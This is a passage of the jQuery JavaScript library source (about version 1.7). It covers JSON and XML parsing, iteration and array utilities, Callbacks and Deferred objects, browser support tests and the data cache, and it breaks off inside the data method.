window.JSON && window.JSON.parse ) {			return window.JSON.parse( data );		}		// Make sure the incoming data is actual JSON		// Logic borrowed from http://json.org/json2.js		if ( rvalidchars.test( data.replace( rvalidescape, "@" )			.replace( rvalidtokens, "]" )			.replace( rvalidbraces, "")) ) {			return ( new Function( "return " + data ) )();		}		jQuery.error( "Invalid JSON: " + data );	},	// Cross-browser xml parsing	parseXML: function( data ) {		if ( typeof data !== "string" || !data ) {			return null;		}		var xml, tmp;		try {			if ( window.DOMParser ) { // Standard				tmp = new DOMParser();				xml = tmp.parseFromString( data , "text/xml" );			} else { // IE				xml = new ActiveXObject( "Microsoft.XMLDOM" );				xml.async = "false";				xml.loadXML( data );			}		} catch( e ) {			xml = undefined;		}		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {			jQuery.error( "Invalid XML: " + data );		}		return xml;	},	noop: function() {},	// Evaluates a script in a global context	// Workarounds based on findings by Jim Driscoll	// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context	globalEval: function( data ) {		if ( data && rnotwhite.test( data ) ) {			// We use execScript on Internet Explorer			// We use an anonymous function so that context is window			// rather than jQuery in Firefox			( window.execScript || function( data ) {				window[ "eval" ].call( window, data );			} )( data );		}	},	// Convert dashed to camelCase; used by the css and data modules	// Microsoft forgot to hump their vendor prefix (#9572)	camelCase: function( string ) {		return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );	},	nodeName: function( elem, name ) {		return elem.nodeName && elem.nodeName.toUpperCase() === name.toUpperCase();	},	// args is for internal usage only	each: function( object, callback, args ) {		var name, i = 0,			length = object.length,			isObj = length === undefined || jQuery.isFunction( object );		if ( args ) {			if ( isObj ) {				for ( name in object ) {					if ( callback.apply( object[ name ], args ) === false ) {						break;					}				}			} else {				for ( ; i < length; ) {					if ( callback.apply( object[ i++ ], args ) === false ) {						break;					}				}			}		// A special, fast, case for the most common use of each		} else {			if ( isObj ) {				for ( name in object ) {					if ( callback.call( object[ name ], name, object[ name ] ) === false ) {						break;					}				}			} else {				for ( ; i < length; ) {					if ( callback.call( object[ i ], i, object[ i++ ] ) === false ) {						break;					}				}			}		}		return object;	},	// Use native String.trim function wherever possible	trim: trim ?		function( text ) {			return text == null ?				"" :				trim.call( text );		} :		// Otherwise use our own trimming functionality		function( text ) {			return text == null ?				"" :				text.toString().replace( trimLeft, "" ).replace( trimRight, "" );		},	// results is for internal usage only	makeArray: function( array, results ) {		var ret = results || [];		if ( array != null ) {			// The window, strings (and functions) also have 'length'			// Tweaked logic slightly to handle Blackberry 4.7 RegExp issues #6930			var type = jQuery.type( array );			if ( array.length == null || type === "string" || type === "function" || type === "regexp" || jQuery.isWindow( array ) ) {				push.call( ret, array );			} else {				jQuery.merge( ret, array );			}		}		return ret;	},	inArray: function( elem, array, i ) {		var len;		if ( array ) {			if ( indexOf ) {				return indexOf.call( array, elem, i );			}			len = array.length;			i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;			for ( ; i < len; i++ ) {				// Skip accessing in sparse arrays				if ( i in array && array[ i ] === elem ) {					return i;				}			}		}		return -1;	},	merge: function( first, second ) {		var i = first.length,			j = 0;		if ( typeof second.length === "number" ) {			for ( var l = second.length; j < l; j++ ) {				first[ i++ ] = second[ j ];			}		} else {			while ( second[j] !== undefined ) {				first[ i++ ] = second[ j++ ];			}		}		first.length = i;		return first;	},	grep: function( elems, callback, inv ) {		var ret = [], retVal;		inv = !!inv;		// Go through the array, only saving the items		// that pass the validator function		for ( var i = 0, length = elems.length; i < length; i++ ) {			retVal = !!callback( elems[ i ], i );			if ( inv !== retVal ) {				ret.push( elems[ i ] );			}		}		return ret;	},	// arg is for internal usage only	map: function( elems, callback, arg ) {		var value, key, ret = [],			i = 0,			length = elems.length,			// jquery objects are treated as arrays			isArray = elems instanceof jQuery || length !== undefined && typeof length === "number" && ( ( length > 0 && elems[ 0 ] && elems[ length -1 ] ) || length === 0 || jQuery.isArray( elems ) ) ;		// Go through the array, translating each of the items to their		if ( isArray ) {			for ( ; i < length; i++ ) {				value = callback( elems[ i ], i, arg );				if ( value != null ) {					ret[ ret.length ] = value;				}			}		// Go through every key on the object,		} else {			for ( key in elems ) {				value = callback( elems[ key ], key, arg );				if ( value != null ) {					ret[ ret.length ] = value;				}			}		}		// Flatten any nested arrays		return ret.concat.apply( [], ret );	},	// A global GUID counter for objects	guid: 1,	// Bind a function to a context, optionally partially applying any	// arguments.	proxy: function( fn, context ) {		if ( typeof context === "string" ) {			var tmp = fn[ context ];			context = fn;			fn = tmp;		}		// Quick check to determine if target is callable, in the spec		// this throws a TypeError, but we will just return undefined.		if ( !jQuery.isFunction( fn ) ) {			return undefined;		}		// Simulated bind		var args = slice.call( arguments, 2 ),			proxy = function() {				return fn.apply( context, args.concat( slice.call( arguments ) ) );			};		// Set the guid of unique handler to the same of original handler, so it can be removed		proxy.guid = fn.guid = fn.guid || proxy.guid || jQuery.guid++;		return proxy;	},	// Mutifunctional method to get and set values to a collection	// The value/s can optionally be executed if it's a function	access: function( elems, fn, key, value, chainable, emptyGet, pass ) {		var exec,			bulk = key == null,			i = 0,			length = elems.length;		// Sets many values		if ( key && typeof key === "object" ) {			for ( i in key ) {				jQuery.access( elems, fn, i, key[i], 1, emptyGet, value );			}			chainable = 1;		// Sets one value		} else if ( value !== undefined ) {			// Optionally, function values get executed if exec is true			exec = pass === undefined && jQuery.isFunction( value );			if ( bulk ) {				// Bulk operations only iterate when executing function values				if ( exec ) {					exec = fn;					fn = function( elem, key, value ) {						return exec.call( jQuery( elem ), value );					};				// Otherwise they run against the entire set				} else {					fn.call( elems, value );					fn = null;				}			}			if ( fn ) {				for (; i < length; i++ ) {					fn( elems[i], key, exec ? value.call( elems[i], i, fn( elems[i], key ) ) : value, pass );				}			}			chainable = 1;		}		return chainable ?			elems :			// Gets			bulk ?				fn.call( elems ) :				length ? fn( elems[0], key ) : emptyGet;	},	now: function() {		return ( new Date() ).getTime();	},	// Use of jQuery.browser is frowned upon.	// More details: http://docs.jquery.com/Utilities/jQuery.browser	uaMatch: function( ua ) {		ua = ua.toLowerCase();		var match = rwebkit.exec( ua ) ||			ropera.exec( ua ) ||			rmsie.exec( ua ) ||			ua.indexOf("compatible") < 0 && rmozilla.exec( ua ) ||			[];		return { browser: match[1] || "", version: match[2] || "0" };	},	sub: function() {		function jQuerySub( selector, context ) {			return new jQuerySub.fn.init( selector, context );		}		jQuery.extend( true, jQuerySub, this );		jQuerySub.superclass = this;		jQuerySub.fn = jQuerySub.prototype = this();		jQuerySub.fn.constructor = jQuerySub;		jQuerySub.sub = this.sub;		jQuerySub.fn.init = function init( selector, context ) {			if ( context && context instanceof jQuery && !(context instanceof jQuerySub) ) {				context = jQuerySub( context );			}			return jQuery.fn.init.call( this, selector, context, rootjQuerySub );		};		jQuerySub.fn.init.prototype = jQuerySub.fn;		var rootjQuerySub = jQuerySub(document);		return jQuerySub;	},	browser: {}});// Populate the class2type mapjQuery.each("Boolean Number String Function Array Date RegExp Object".split(" "), function(i, name) {	class2type[ "[object " + name + "]" ] = name.toLowerCase();});browserMatch = jQuery.uaMatch( userAgent );if ( browserMatch.browser ) {	jQuery.browser[ browserMatch.browser ] = true;	jQuery.browser.version = browserMatch.version;}// Deprecated, use jQuery.browser.webkit insteadif ( jQuery.browser.webkit ) {	jQuery.browser.safari = true;}// IE doesn't match non-breaking spaces with \sif ( rnotwhite.test( "\xA0" ) ) {	trimLeft = /^[\s\xA0]+/;	trimRight = /[\s\xA0]+$/;}// All jQuery objects should point back to theserootjQuery = jQuery(document);// Cleanup functions for the document ready methodif ( document.addEventListener ) {	DOMContentLoaded = function() {		document.removeEventListener( "DOMContentLoaded", DOMContentLoaded, false );		jQuery.ready();	};} else if ( document.attachEvent ) {	DOMContentLoaded = function() {		// Make sure body exists, at least, in case IE gets a little overzealous (ticket #5443).		if ( document.readyState === "complete" ) {			document.detachEvent( "onreadystatechange", DOMContentLoaded );			jQuery.ready();		}	};}// The DOM ready check for Internet Explorerfunction doScrollCheck() {	if ( jQuery.isReady ) {		return;	}	try {		// If IE is used, use the trick by Diego Perini		// http://javascript.nwbox.com/IEContentLoaded/		document.documentElement.doScroll("left");	} catch(e) {		setTimeout( doScrollCheck, 1 );		return;	}	// and execute any waiting functions	jQuery.ready();}return jQuery;})();// String to Object flags format cachevar flagsCache = {};// Convert String-formatted flags into Object-formatted ones and store in cachefunction createFlags( flags ) {	var object = flagsCache[ flags ] = {},		i, length;	flags = flags.split( /\s+/ );	for ( i = 0, length = flags.length; i < length; i++ ) {		object[ flags[i] ] = true;	}	return object;}/* * Create a callback list using the following parameters: * *	flags:	an optional list of space-separated flags that will change how *			the callback list behaves * * By default a callback list will act like an event callback list and can be * "fired" multiple times. * * Possible flags: * *	once:			will ensure the callback list can only be fired once (like a Deferred) * *	memory:			will keep track of previous values and will call any callback added *					after the list has been fired right away with the latest "memorized" *					values (like a Deferred) * *	unique:			will ensure a callback can only be added once (no duplicate in the list) * *	stopOnFalse:	interrupt callings when a callback returns false * */jQuery.Callbacks = function( flags ) {	// Convert flags from String-formatted to Object-formatted	// (we check in cache first)	flags = flags ? ( flagsCache[ flags ] || createFlags( flags ) ) : {};	var // Actual callback list		list = [],		// Stack of fire calls for repeatable lists		stack = [],		// Last fire value (for non-forgettable lists)		memory,		// Flag to know if list was already fired		fired,		// Flag to know if list is currently firing		firing,		// First callback to fire (used internally by add and fireWith)		firingStart,		// End of the loop when firing		firingLength,		// Index of currently firing callback (modified by remove if needed)		firingIndex,		// Add one or several callbacks to the list		add = function( args ) {			var i,				length,				elem,				type,				actual;			for ( i = 0, length = args.length; i < length; i++ ) {				elem = args[ i ];				type = jQuery.type( elem );				if ( type === "array" ) {					// Inspect recursively					add( elem );				} else if ( type === "function" ) {					// Add if not in unique mode and callback is not in					if ( !flags.unique || !self.has( elem ) ) {						list.push( elem );					}				}			}		},		// Fire callbacks		fire = function( context, args ) {			args = args || [];			memory = !flags.memory || [ context, args ];			fired = true;			firing = true;			firingIndex = firingStart || 0;			firingStart = 0;			firingLength = list.length;			for ( ; list && firingIndex < firingLength; firingIndex++ ) {				if ( list[ firingIndex ].apply( context, args ) === false && flags.stopOnFalse ) {					memory = true; // Mark as halted					break;				}			}			firing = false;			if ( list ) {				if ( !flags.once ) {					if ( stack && stack.length ) {						memory = stack.shift();						self.fireWith( memory[ 0 ], memory[ 1 ] );					}				} else if ( memory === true ) {					self.disable();				} else {					list = [];				}			}		},		// Actual Callbacks object		self = {			// Add a callback or a collection of callbacks to the list			add: function() {				if ( list ) {					var length = list.length;					add( arguments );					// Do we need to add the callbacks to the					// current firing batch?					if ( firing ) {						firingLength = list.length;					// With memory, if we're not firing then					// we should call right away, unless previous					// firing was halted (stopOnFalse)					} else if ( memory && memory !== true ) {						firingStart = length;						fire( memory[ 0 ], memory[ 1 ] );					}				}				return this;			},			// Remove a callback from the list			remove: function() {				if ( list ) {					var args = arguments,						argIndex = 0,						argLength = args.length;					for ( ; argIndex < argLength ; argIndex++ ) {						for ( var i = 0; i < list.length; i++ ) {							if ( args[ argIndex ] === list[ i ] ) {								// Handle firingIndex and firingLength								if ( firing ) {									if ( i <= firingLength ) {										firingLength--;										if ( i <= firingIndex ) {											firingIndex--;										}									}								}								// Remove the element								list.splice( i--, 1 );								// If we have some unicity property then								// we only need to do this once								if ( flags.unique ) {									break;								}							}						}					}				}				return this;			},			// Control if a given callback is in the list			has: function( fn ) {				if ( list ) {					var i = 0,						length = list.length;					for ( ; i < length; i++ ) {						if ( fn === list[ i ] ) {							return true;						}					}				}				return false;			},			// Remove all callbacks from the list			empty: function() {				list = [];				return this;			},			// Have the list do nothing anymore			disable: function() {				list = stack = memory = undefined;				return this;			},			// Is it disabled?			disabled: function() {				return !list;			},			// Lock the list in its current state			lock: function() {				stack = undefined;				if ( !memory || memory === true ) {					self.disable();				}				return this;			},			// Is it locked?			locked: function() {				return !stack;			},			// Call all callbacks with the given context and arguments			fireWith: function( context, args ) {				if ( stack ) {					if ( firing ) {						if ( !flags.once ) {							stack.push( [ context, args ] );						}					} else if ( !( flags.once && memory ) ) {						fire( context, args );					}				}				return this;			},			// Call all the callbacks with the given arguments			fire: function() {				self.fireWith( this, arguments );				return this;			},			// To know if the callbacks have already been called at least once			fired: function() {				return !!fired;			}		};	return self;};var // Static reference to slice	sliceDeferred = [].slice;jQuery.extend({	Deferred: function( func ) {		var doneList = jQuery.Callbacks( "once memory" ),			failList = jQuery.Callbacks( "once memory" ),			progressList = jQuery.Callbacks( "memory" ),			state = "pending",			lists = {				resolve: doneList,				reject: failList,				notify: progressList			},			promise = {				done: doneList.add,				fail: failList.add,				progress: progressList.add,				state: function() {					return state;				},				// Deprecated				isResolved: doneList.fired,				isRejected: failList.fired,				then: function( doneCallbacks, failCallbacks, progressCallbacks ) {					deferred.done( doneCallbacks ).fail( failCallbacks ).progress( progressCallbacks );					return this;				},				always: function() {					deferred.done.apply( deferred, arguments ).fail.apply( deferred, arguments );					return this;				},				pipe: function( fnDone, fnFail, fnProgress ) {					return jQuery.Deferred(function( newDefer ) {						jQuery.each( {							done: [ fnDone, "resolve" ],							fail: [ fnFail, "reject" ],							progress: [ fnProgress, "notify" ]						}, function( handler, data ) {							var fn = data[ 0 ],								action = data[ 1 ],								returned;							if ( jQuery.isFunction( fn ) ) {								deferred[ handler ](function() {									returned = fn.apply( this, arguments );									if ( returned && jQuery.isFunction( returned.promise ) ) {										returned.promise().then( newDefer.resolve, newDefer.reject, newDefer.notify );									} else {										newDefer[ action + "With" ]( this === deferred ? newDefer : this, [ returned ] );									}								});							} else {								deferred[ handler ]( newDefer[ action ] );							}						});					}).promise();				},				// Get a promise for this deferred				// If obj is provided, the promise aspect is added to the object				promise: function( obj ) {					if ( obj == null ) {						obj = promise;					} else {						for ( var key in promise ) {							obj[ key ] = promise[ key ];						}					}					return obj;				}			},			deferred = promise.promise({}),			key;		for ( key in lists ) {			deferred[ key ] = lists[ key ].fire;			deferred[ key + "With" ] = lists[ key ].fireWith;		}		// Handle state		deferred.done( function() {			state = "resolved";		}, failList.disable, progressList.lock ).fail( function() {			state = "rejected";		}, doneList.disable, progressList.lock );		// Call given func if any		if ( func ) {			func.call( deferred, deferred );		}		// All done!		return deferred;	},	// Deferred helper	when: function( firstParam ) {		var args = sliceDeferred.call( arguments, 0 ),			i = 0,			length = args.length,			pValues = new Array( length ),			count = length,			pCount = length,			deferred = length <= 1 && firstParam && jQuery.isFunction( firstParam.promise ) ?				firstParam :				jQuery.Deferred(),			promise = deferred.promise();		function resolveFunc( i ) {			return function( value ) {				args[ i ] = arguments.length > 1 ? sliceDeferred.call( arguments, 0 ) : value;				if ( !( --count ) ) {					deferred.resolveWith( deferred, args );				}			};		}		function progressFunc( i ) {			return function( value ) {				pValues[ i ] = arguments.length > 1 ? sliceDeferred.call( arguments, 0 ) : value;				deferred.notifyWith( promise, pValues );			};		}		if ( length > 1 ) {			for ( ; i < length; i++ ) {				if ( args[ i ] && args[ i ].promise && jQuery.isFunction( args[ i ].promise ) ) {					args[ i ].promise().then( resolveFunc(i), deferred.reject, progressFunc(i) );				} else {					--count;				}			}			if ( !count ) {				deferred.resolveWith( deferred, args );			}		} else if ( deferred !== firstParam ) {			deferred.resolveWith( deferred, length ? [ firstParam ] : [] );		}		return promise;	}});jQuery.support = (function() {	var support,		all,		a,		select,		opt,		input,		fragment,		tds,		events,		eventName,		i,		isSupported,		div = document.createElement( "div" ),		documentElement = document.documentElement;	// Preliminary tests	div.setAttribute("className", "t");	div.innerHTML = "   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>";	all = div.getElementsByTagName( "*" );	a = div.getElementsByTagName( "a" )[ 0 ];	// Can't get basic test support	if ( !all || !all.length || !a ) {		return {};	}	// First batch of supports tests	select = document.createElement( "select" );	opt = select.appendChild( document.createElement("option") );	input = div.getElementsByTagName( "input" )[ 0 ];	support = {		// IE strips leading whitespace when .innerHTML is used		leadingWhitespace: ( div.firstChild.nodeType === 3 ),		// Make sure that tbody elements aren't automatically inserted		// IE will insert them into empty tables		tbody: !div.getElementsByTagName("tbody").length,		// Make sure that link elements get serialized correctly by innerHTML		// This requires a wrapper element in IE		htmlSerialize: !!div.getElementsByTagName("link").length,		// Get the style information from getAttribute		// (IE uses .cssText instead)		style: /top/.test( a.getAttribute("style") ),		// Make sure that URLs aren't manipulated		// (IE normalizes it by default)		hrefNormalized: ( a.getAttribute("href") === "/a" ),		// Make sure that element opacity exists		// (IE uses filter instead)		// Use a regex to work around a WebKit issue. See #5145		opacity: /^0.55/.test( a.style.opacity ),		// Verify style float existence		// (IE uses styleFloat instead of cssFloat)		cssFloat: !!a.style.cssFloat,		// Make sure that if no value is specified for a checkbox		// that it defaults to "on".		// (WebKit defaults to "" instead)		checkOn: ( input.value === "on" ),		// Make sure that a selected-by-default option has a working selected property.		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)		optSelected: opt.selected,		// Test setAttribute on camelCase class. If it works, we need attrFixes when doing get/setAttribute (ie6/7)		getSetAttribute: div.className !== "t",		// Tests for enctype support on a form(#6743)		enctype: !!document.createElement("form").enctype,		// Makes sure cloning an html5 element does not cause problems		// Where outerHTML is undefined, this still works		html5Clone: document.createElement("nav").cloneNode( true ).outerHTML !== "<:nav></:nav>",		// Will be defined later		submitBubbles: true,		changeBubbles: true,		focusinBubbles: false,		deleteExpando: true,		noCloneEvent: true,		inlineBlockNeedsLayout: false,		shrinkWrapBlocks: false,		reliableMarginRight: true,		pixelMargin: true	};	// jQuery.boxModel DEPRECATED in 1.3, use jQuery.support.boxModel instead	jQuery.boxModel = support.boxModel = (document.compatMode === "CSS1Compat");	// Make sure checked status is properly cloned	input.checked = true;	support.noCloneChecked = input.cloneNode( true ).checked;	// Make sure that the options inside disabled selects aren't marked as disabled	// (WebKit marks them as disabled)	select.disabled = true;	support.optDisabled = !opt.disabled;	// Test to see if it's possible to delete an expando from an element	// Fails in Internet Explorer	try {		delete div.test;	} catch( e ) {		support.deleteExpando = false;	}	if ( !div.addEventListener && div.attachEvent && div.fireEvent ) {		div.attachEvent( "onclick", function() {			// Cloning a node shouldn't copy over any			// bound event handlers (IE does this)			support.noCloneEvent = false;		});		div.cloneNode( true ).fireEvent( "onclick" );	}	// Check if a radio maintains its value	// after being appended to the DOM	input = document.createElement("input");	input.value = "t";	input.setAttribute("type", "radio");	support.radioValue = input.value === "t";	input.setAttribute("checked", "checked");	// #11217 - WebKit loses check when the name is after the checked attribute	input.setAttribute( "name", "t" );	div.appendChild( input );	fragment = document.createDocumentFragment();	fragment.appendChild( div.lastChild );	// WebKit doesn't clone checked state correctly in fragments	support.checkClone = fragment.cloneNode( true ).cloneNode( true ).lastChild.checked;	// Check if a disconnected checkbox will retain its checked	// value of true after appended to the DOM (IE6/7)	support.appendChecked = input.checked;	fragment.removeChild( input );	fragment.appendChild( div );	// Technique from Juriy Zaytsev	// http://perfectionkills.com/detecting-event-support-without-browser-sniffing/	// We only care about the case where non-standard event systems	// are used, namely in IE. Short-circuiting here helps us to	// avoid an eval call (in setAttribute) which can cause CSP	// to go haywire. See: https://developer.mozilla.org/en/Security/CSP	if ( div.attachEvent ) {		for ( i in {			submit: 1,			change: 1,			focusin: 1		}) {			eventName = "on" + i;			isSupported = ( eventName in div );			if ( !isSupported ) {				div.setAttribute( eventName, "return;" );				isSupported = ( typeof div[ eventName ] === "function" );			}			support[ i + "Bubbles" ] = isSupported;		}	}	fragment.removeChild( div );	// Null elements to avoid leaks in IE	fragment = select = opt = div = input = null;	// Run tests that need a body at doc ready	jQuery(function() {		var container, outer, inner, table, td, offsetSupport,			marginDiv, conMarginTop, style, html, positionTopLeftWidthHeight,			paddingMarginBorderVisibility, paddingMarginBorder,			body = document.getElementsByTagName("body")[0];		if ( !body ) {			// Return for frameset docs that don't have a body			return;		}		conMarginTop = 1;		paddingMarginBorder = "padding:0;margin:0;border:";		positionTopLeftWidthHeight = "position:absolute;top:0;left:0;width:1px;height:1px;";		paddingMarginBorderVisibility = paddingMarginBorder + "0;visibility:hidden;";		style = "style='" + positionTopLeftWidthHeight + paddingMarginBorder + "5px solid #000;";		html = "<div " + style + "display:block;'><div style='" + paddingMarginBorder + "0;display:block;overflow:hidden;'></div></div>" +			"<table " + style + "' cellpadding='0' cellspacing='0'>" +			"<tr><td></td></tr></table>";		container = document.createElement("div");		container.style.cssText = paddingMarginBorderVisibility + "width:0;height:0;position:static;top:0;margin-top:" + conMarginTop + "px";		body.insertBefore( container, body.firstChild );		// Construct the test element		div = document.createElement("div");		container.appendChild( div );		// Check if table cells still have offsetWidth/Height when they are set		// to display:none and there are still other visible table cells in a		// table row; if so, offsetWidth/Height are not reliable for use when		// determining if an element has been hidden directly using		// display:none (it is still safe to use offsets if a parent element is		// hidden; don safety goggles and see bug #4512 for more information).		// (only IE 8 fails this test)		div.innerHTML = "<table><tr><td style='" + paddingMarginBorder + "0;display:none'></td><td>t</td></tr></table>";		tds = div.getElementsByTagName( "td" );		isSupported = ( tds[ 0 ].offsetHeight === 0 );		tds[ 0 ].style.display = "";		tds[ 1 ].style.display = "none";		// Check if empty table cells still have offsetWidth/Height		// (IE <= 8 fail this test)		support.reliableHiddenOffsets = isSupported && ( tds[ 0 ].offsetHeight === 0 );		// Check if div with explicit width and no margin-right incorrectly		// gets computed margin-right based on width of container. For more		// info see bug #3333		// Fails in WebKit before Feb 2011 nightlies		// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right		if ( window.getComputedStyle ) {			div.innerHTML = "";			marginDiv = document.createElement( "div" );			marginDiv.style.width = "0";			marginDiv.style.marginRight = "0";			div.style.width = "2px";			div.appendChild( marginDiv );			support.reliableMarginRight =				( parseInt( ( window.getComputedStyle( marginDiv, null ) || { marginRight: 0 } ).marginRight, 10 ) || 0 ) === 0;		}		if ( typeof div.style.zoom !== "undefined" ) {			// Check if natively block-level elements act like inline-block			// elements when setting their display to 'inline' and giving			// them layout			// (IE < 8 does this)			div.innerHTML = "";			div.style.width = div.style.padding = "1px";			div.style.border = 0;			div.style.overflow = "hidden";			div.style.display = "inline";			div.style.zoom = 1;			support.inlineBlockNeedsLayout = ( div.offsetWidth === 3 );			// Check if elements with layout shrink-wrap their children			// (IE 6 does this)			div.style.display = "block";			div.style.overflow = "visible";			div.innerHTML = "<div style='width:5px;'></div>";			support.shrinkWrapBlocks = ( div.offsetWidth !== 3 );		}		div.style.cssText = positionTopLeftWidthHeight + paddingMarginBorderVisibility;		div.innerHTML = html;		outer = div.firstChild;		inner = outer.firstChild;		td = outer.nextSibling.firstChild.firstChild;		offsetSupport = {			doesNotAddBorder: ( inner.offsetTop !== 5 ),			doesAddBorderForTableAndCells: ( td.offsetTop === 5 )		};		inner.style.position = "fixed";		inner.style.top = "20px";		// safari subtracts parent border width here which is 5px		offsetSupport.fixedPosition = ( inner.offsetTop === 20 || inner.offsetTop === 15 );		inner.style.position = inner.style.top = "";		outer.style.overflow = "hidden";		outer.style.position = "relative";		offsetSupport.subtractsBorderForOverflowNotVisible = ( inner.offsetTop === -5 );		offsetSupport.doesNotIncludeMarginInBodyOffset = ( body.offsetTop !== conMarginTop );		if ( window.getComputedStyle ) {			div.style.marginTop = "1%";			support.pixelMargin = ( window.getComputedStyle( div, null ) || { marginTop: 0 } ).marginTop !== "1%";		}		if ( typeof container.style.zoom !== "undefined" ) {			container.style.zoom = 1;		}		body.removeChild( container );		marginDiv = div = container = null;		jQuery.extend( support, offsetSupport );	});	return support;})();var rbrace = /^(?:\{.*\}|\[.*\])$/,	rmultiDash = /([A-Z])/g;jQuery.extend({	cache: {},	// Please use with caution	uuid: 0,	// Unique for each copy of jQuery on the page	// Non-digits removed to match rinlinejQuery	expando: "jQuery" + ( jQuery.fn.jquery + Math.random() ).replace( /\D/g, "" ),	// The following elements throw uncatchable exceptions if you	// attempt to add expando properties to them.	noData: {		"embed": true,		// Ban all objects except for Flash (which handle expandos)		"object": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",		"applet": true	},	hasData: function( elem ) {		elem = elem.nodeType ? jQuery.cache[ elem[jQuery.expando] ] : elem[ jQuery.expando ];		return !!elem && !isEmptyDataObject( elem );	},	data: function( elem, name, data, pvt /* Internal Use Only */ ) {		if ( !jQuery.acceptData( elem ) ) {			return;		}		var privateCache, thisCache, ret,			internalKey = jQuery.expando,			getByName = typeof name === "string",			// We have to handle DOM nodes and JS objects differently because IE6-7			// can't GC object references properly across the DOM-JS boundary			isNode = elem.nodeType,			// Only DOM nodes need the global jQuery cache; JS object data is			// attached directly to the object so GC can occur automatically			cache = isNode ? jQuery.cache : elem,			// Only defining an ID for JS objects if its cache already exists allows			// the code to shortcut on the same path as a DOM node with no cache			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey,			isEvents = name === "events";		// Avoid doing any more work than we need to when trying to get data on an		// object that has no data at all		if ( (!id || !cache[id] || (!isEvents && !pvt && !cache[id].data)) && getByName && data === undefined ) {			return;		}		if ( !id ) {			// Only DOM nodes need a new unique ID for each element since their data			// ends up in the global cache			if ( isNode ) {				elem[ internalKey ] = id = ++jQuery.uuid;			} else {				id = internalKey;			}		}		if ( !cache[ id ] ) {			cache[ id ] = {};			// Avoids exposing jQuery metadata on plain JS objects when the object			// is serialized using JSON.stringify			if ( !isNode ) {				cache[ id ].toJSON = jQuery.noop;			}		}		// An object can be passed to jQuery.data instead of a key/value pair; this gets		// shallow copied over onto the existing cache		if ( typeof name === "object" || typeof name === "function" ) {			if ( pvt ) {				cache[ id ] = jQuery.extend( cache[ id ], name );			} else {				cache[ id ].data = jQuery.extend( cache[ id ].data, name );			}		}		privateCache = thisCache = cache[ id ];		// jQuery data() is stored in a separate object inside the object's internal data		// cache in order to avoid key collisions between internal data and user-defined		// data.		if ( !pvt ) {			if ( !thisCache.data ) {				thisCache.data = {};			}			thisCache = thisCache.data;		}		if ( data !== undefined ) {			thisCache[ jQuery.camelCase( name ) ] = data;		}		// Users should not attempt to inspect the internal events object using jQuery.data,		// it is undocumented and subject to change. But does anyone listen? No.		if ( isEvents && !thisCache[ name ] ) {			return privateCache.events;		}		// Check for both converted-to-camel and non-converted data property names		// If a data property was specified		if ( getByName ) {			// First Try to find as-is property data			ret = thisCache[ name ];			// Test for null|undefined property data			if ( ret == null ) {				// Try to find the camelCased property				ret = thisCache[ jQuery.camelCase( name ) ];			}		} else {			ret = thisCache;		}		return ret;	},	removeData: function( elem, name, pvt /* Internal Use Only */ ) {		if ( !jQuery.acceptData( elem ) ) {			return;		}		var thisCache, i, l,			// Reference to internal data cache key			internalKey = jQuery.expando,			isNode = elem.nodeType,			// See jQuery.data for more information			cache = isNode ? jQuery.cache : elem,			// See jQuery.data for more information			id = isNode ? elem[ internalKey ] : internalKey;		// If there is already no cache entry for this object, there is no		// purpose in continuing		if ( !cache[ id ] ) {			return;		}		if ( name ) {			thisCache = pvt ? cache[ id ] : cache[ id ].data;			if ( thisCache ) {				// Support array or space separated string names for data keys				if ( !jQuery.isArray( name ) ) {					// try the string as a key before any manipulation					if ( name in thisCache ) {						name = [ name ];					} else {						// split the camel cased version by spaces unless a key with the spaces exists						name = jQuery.camelCase( name );						if ( name in thisCache ) {							name = [ name ];						} else {							name = name.split( " " );						}					}				}				for ( i = 0, l = name.length; i < l; i++ ) {					delete thisCache[ name[i] ];				}				// If there is no data left in the cache, we want to continue				// and let the cache object itself get destroyed				if ( !( pvt ? isEmptyDataObject : jQuery.isEmptyObject )( thisCache ) ) {					return;				}			}		}		// See jQuery.data for more information		if ( !pvt ) {			delete cache[ id ].data;			// Don't destroy the parent cache unless the internal data object			// had been the only thing left in it			if ( !isEmptyDataObject(cache[ id ]) ) {				return;			}		}		// Browsers that fail expando deletion also refuse to delete expandos on		// the window, but it will allow it on all other JS objects; other browsers		// don't care		// Ensure that `cache` is not a window object #10080		if ( jQuery.support.deleteExpando || !cache.setInterval ) {			delete cache[ id ];		} else {			cache[ id ] = null;		}		// We destroyed the cache and need to eliminate the expando on the node to avoid		// false lookups in the cache for entries that no longer exist		if ( isNode ) {			// IE does not allow us to delete expando properties from nodes,			// nor does it have a removeAttribute function on Document nodes;			// we must handle all of these cases			if ( jQuery.support.deleteExpando ) {				delete elem[ internalKey ];			} else if ( elem.removeAttribute ) {				elem.removeAttribute( internalKey );			} else {				elem[ internalKey ] = null;			}		}	},	// For internal use only.	_data: function( elem, name, data ) {		return jQuery.data( elem, name, data, true );	},	// A method for determining if a DOM node can handle the data expando	acceptData: function( elem ) {		if ( elem.nodeName ) {			var match = jQuery.noData[ elem.nodeName.toLowerCase() ];			if ( match ) {				return !(match === true || elem.getAttribute("classid") !== match);			}		}		return true;	}});jQuery.fn.extend({	data: function( key, value ) {		var parts, part, attr, name, l,			elem = this[0],			i = 0,			data = null;		// Gets all values		if ( key === undefined ) {			if ( this.length ) {				data = jQuery.data( elem );				if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {					attr = elem.attributes;					for ( l = attr.length; i < l; i++ ) {						name = attr[i].name;						if ( name.indexOf( "data-" ) === 0 ) {							name = jQuery.camelCase( name.substring(5) );							dataAttr( elem, name, data[ name ] );						}					}					jQuery._data( elem, "parsedAttrs", true );				}			}			return data;		}		// Sets multiple values		if ( typeof key === "object" ) {			return this.each(function() {				jQuery.data( this, key );			});		}		parts = key.split( ".", 2 );		parts[1] = parts[1] ? "." + parts[1] : "";		part = parts[1] + "!";		return jQuery.access( this, function( value ) {			if ( value === undefined ) {				data = this.triggerHandler( "getData" + part, [ parts[0] ] );				// Try to fetch any internally stored data first				if ( data === undefined && elem ) {					data = jQuery.data( elem, key );				